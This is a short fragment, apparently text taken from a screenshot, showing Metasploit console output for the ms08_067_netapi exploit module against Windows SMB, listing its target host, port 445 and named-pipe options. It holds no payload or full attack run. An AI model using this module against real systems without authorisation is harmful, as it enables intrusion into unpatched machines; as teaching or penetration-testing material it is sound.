 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.me
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)